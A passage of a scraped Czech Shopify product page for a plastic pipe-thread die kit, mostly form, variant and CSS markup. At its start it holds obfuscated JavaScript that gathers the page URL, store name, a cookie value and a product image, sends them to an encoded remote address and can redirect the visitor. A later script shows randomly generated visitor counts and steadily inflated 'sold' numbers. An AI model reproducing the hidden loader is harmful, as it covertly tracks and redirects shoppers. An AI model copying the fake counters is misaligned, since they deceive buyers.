if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e"}
    var productCollections = [{"id":416167035101,"handle":"horke-produkty","title":"Horké produkty","updated_at":"2026-01-20T20:16:29+08:00","body_html":"","published_at":"2023-02-10T18:17:03+08:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  

                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20876725027037__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45046205939933">
                    
<input type="hidden" name="product-id" value="8541167911133" /><input type="hidden" name="section-id" value="template--20876725027037__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
            
            
            <div class="cfsp_content"><variant-radios
                          class="no-js-hidden"
                          data-section="template--20876725027037__main"
                          data-url="/products/thread"
                          
                        ><fieldset class="js product-form__input">
                              <legend class="form__label">Styl</legend><input
                                  type="radio"
                                  id="template--20876725027037__main-1-0"
                                  name="Styl"
                                  value="6 ks plastových závitů pro tvarování trubek"
                                  form="product-form-template--20876725027037__main"
                                  
                                    checked
                                  
                                >
                                <label for="template--20876725027037__main-1-0">
                                  6 ks plastových závitů pro tvarování trubek
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">Množství</legend><input
                                  type="radio"
                                  id="template--20876725027037__main-2-0"
                                  name="Množství"
                                  value="1 sada"
                                  form="product-form-template--20876725027037__main"
                                  
                                    checked
                                  
                                >
                                <label for="template--20876725027037__main-2-0">
                                  1 sada
                                </label><input
                                  type="radio"
                                  id="template--20876725027037__main-2-1"
                                  name="Množství"
                                  value="2 sady"
                                  form="product-form-template--20876725027037__main"
                                  
                                >
                                <label for="template--20876725027037__main-2-1">
                                  2 sady
                                </label><input
                                  type="radio"
                                  id="template--20876725027037__main-2-2"
                                  name="Množství"
                                  value="3 sady"
                                  form="product-form-template--20876725027037__main"
                                  
                                >
                                <label for="template--20876725027037__main-2-2">
                                  3 sady
                                </label></fieldset><script type="application/json">
                            [{"id":45046205939933,"title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","option1":"6 ks plastových závitů pro tvarování trubek","option2":"1 sada","option3":null,"sku":"LE70244243","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","public_title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","options":["6 ks plastových závitů pro tvarování trubek","1 sada"],"price":65000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046205972701,"title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"2 sady","option3":null,"sku":"LE70244243*2","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 2 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","options":["6 ks plastových závitů pro tvarování trubek","2 sady"],"price":95000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046206005469,"title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"3 sady","option3":null,"sku":"LE70244243*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 3 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","options":["6 ks plastových závitů pro tvarování trubek","3 sady"],"price":115000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </variant-radios><noscript class="product-form__noscript-wrapper-template--20876725027037__main">
                      <div class="product-form__input">
                        <label class="form__label" for="Variants-template--20876725027037__main">Varianty produktu</label>
                        <div class="select">
                          <select
                            name="id"
                            id="Variants-template--20876725027037__main"
                            class="select__select"
                            form="product-form-template--20876725027037__main"
                          ><option
                                
                                  selected="selected"
                                
                                
                                value="45046205939933"
                              >
                                6 ks plastových závitů pro tvarování trubek / 1 sada

                                - 650,00 Kč
                              </option><option
                                
                                
                                value="45046205972701"
                              >
                                6 ks plastových závitů pro tvarování trubek / 2 sady

                                - 950,00 Kč
                              </option><option
                                
                                
                                value="45046206005469"
                              >
                                6 ks plastových závitů pro tvarování trubek / 3 sady

                                - 1.150,00 Kč
                              </option></select>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      </div>
                    </noscript>
                  </div>
            <div
                    class="product-form__input product-form__quantity cfsp_content"
                    
                  >
                    <label class="form__label" for="Quantity-template--20876725027037__main">
                      Množství
                    </label>

                    <quantity-input class="quantity">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Snížit množství produktu 🔥Sada 6 plastových závitníků PIPE</span>
                        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--20876725027037__main"
                        min="1"
                        value="1"
                        form="product-form-template--20876725027037__main"
                      >
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Zvýšit množství produktu 🔥Sada 6 plastových závitníků PIPE</span>
                        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                  </div>
                  <div class="quick-add-hidden">
                    
                  </div>
                  

            <div  class="pfac_visable">
                    <product-form class="product-form" style="margin-top:1rem;">
                      <div class="product-form__error-message-wrapper" role="alert" hidden>
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          role="presentation"
                          class="icon icon-error"
                          viewBox="0 0 13 13"
                        >
                          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                        </svg>
                        <span class="product-form__error-message"></span>
                      </div><form method="post" action="/cart/add" id="product-form-template--20876725027037__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                          type="hidden"
                          name="id"
                          value="45046205939933"
                          disabled
                        >
                        <div class="product-form__buttons">
                          <button
                            type="submit"
                            name="add"
                            class="product-form__submit button button--full-width button--secondary"
                            
                          >
                            <span>Přidat do košíku
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg
                                aria-hidden="true"
                                focusable="false"
                                role="presentation"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                              >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                          </button><div class="custom_dynamic_pay_view">
                              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="83503593ff991e20e1f69255b6da7822" buyer-country="CZ" buyer-locale="cs" buyer-currency="CZK" variant-params="[{&quot;id&quot;:45046205939933,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45046205972701,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45046206005469,&quot;requiresShipping&quot;:true}]" shop-id="66098888925" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Tato položka se opakuje nebo představuje odložený nákup. Pokračováním vyjadřuji souhlas se <span id="shopify-subscription-policy-button">zásadami pro zrušení</span> a zároveň vás opravňuji ke strhávání plateb prostřednictvím mé platební metody v termínech a intervalech a za ceny, které jsou uvedené na této stránce, dokud má objednávka nebude splněna nebo zrušena (pokud je to povoleno). </small> </div>
                            </div></div><input type="hidden" name="product-id" value="8541167911133" /><input type="hidden" name="section-id" value="template--20876725027037__main" /></form></product-form>

                    

                    

                    

                    

                    <div class="ba-vol-wrapper"></div>

                    <div class="quick-add-hidden">
                      
                    </div>

                    <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/1_1f775e3e-eb02-40ed-a1ae-3af350140e05.png?v=1764063510"/>
    <div>Doprava zdarma od 2500 Kč</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/2_2662bd3f-98dc-44dd-a3d4-9718562b4118.png?v=1764065337"/>
    <div>Platby na dobírka</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/24-7-3.png?v=1761549155"/>
    <div>E-mail: service@beeboie.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/30_-4.png?v=1761549156"/>
    <div style="font-weight:600;color:#ff0000;">Bezplatné vrácení - 30 dní</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//beeboie.com/cdn/shop/files/2_c52bd176-adcc-4011-88ae-b8490a319f57.png?v=1764644906"/>
    <div>Dodání do: 5-14 pracovních dnů</div>
  </div>
  
</div>

                    <link href="//beeboie.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=23027427361927693261764063379" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                      
                      data-root-url="/"
                      data-variant-id="45046205939933"
                      data-has-only-default-variant="false"
                    >
                      <template>
                        <pickup-availability-preview class="pickup-availability-preview">
                          <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                          <div class="pickup-availability-info">
                            <p class="caption-large">Dostupnost vyzvednutí nebylo možné načíst</p>
                            <button class="pickup-availability-button link link--text underlined-link">
                              Aktualizovat
                            </button>
                          </div>
                        </pickup-availability-preview>
                      </template>
                    </pickup-availability>
                  </div>

                  <script src="//beeboie.com/cdn/shop/t/7/assets/pickup-availability.js?v=95345216988985239631764063379" defer="defer"></script>
              
            
            
          </div>

          <a href="/products/thread" class="link product__view-details animate-arrow">
            Zobrazit veškeré podrobnosti
            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </div>
      </div>
      
        
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="45046205939933" data-moneyf="{{amount_with_comma_separator}} Kč"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1_small.jpg?v=1713925353" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥Sada 6 plastových závitníků PIPE</div>
        <div>
          
          <span class="pfac_price" content="650.0">650,00 Kč</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="6 ks plastových závitů pro tvarování trubek" selected="selected">6 ks plastových závitů pro tvarování trubek</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="1 sada" selected="selected">1 sada</option>
              
                <option value="2 sady">2 sady</option>
              
                <option value="3 sady">3 sady</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Přidat do košíku</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
